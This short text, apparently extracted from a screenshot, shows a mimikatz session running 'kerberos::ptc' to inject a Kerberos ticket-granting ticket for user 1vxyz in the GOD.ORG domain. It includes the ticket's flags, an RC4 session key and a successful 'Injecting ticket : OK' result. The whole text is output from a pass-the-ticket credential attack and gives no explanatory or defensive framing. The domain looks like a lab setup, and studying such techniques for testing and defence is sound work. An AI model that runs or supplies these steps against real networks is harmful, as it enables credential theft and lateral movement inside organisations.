 mimikatz # kerberos::ptc TGT_1vxyz@god.org.ccache
Principal : (01) : 1vxyz ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2023/10/24 10:16:59 ; 2023/10/24 20:16:59 ; 2023/
10/31 10:16:59
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : 1vxyz ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
4e895b1ea63debae7041ee4a1338459a
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK